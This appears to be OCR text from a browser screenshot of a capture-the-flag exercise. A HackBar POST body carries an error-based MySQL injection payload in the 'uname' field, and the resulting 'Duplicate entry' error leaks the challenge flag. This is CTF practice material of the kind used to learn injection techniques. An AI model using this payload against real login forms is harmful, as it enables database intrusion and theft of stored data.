 应用 搜索 常用 题库 搜索 工具 学习 测试
47.100.242.70:4003 显示
Duplicate entry 'SYC{U_4N0vv_3rR0r_Inj3c410n}1' for key
'<group_key>'
确定
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=1&uname=Atmujie' or (select 1 from  (select count(*),concat((select flag from
true____flag.syclover limit 0,1),floor(rand(0)*2))x from  information_schema.tables group by
x)a)#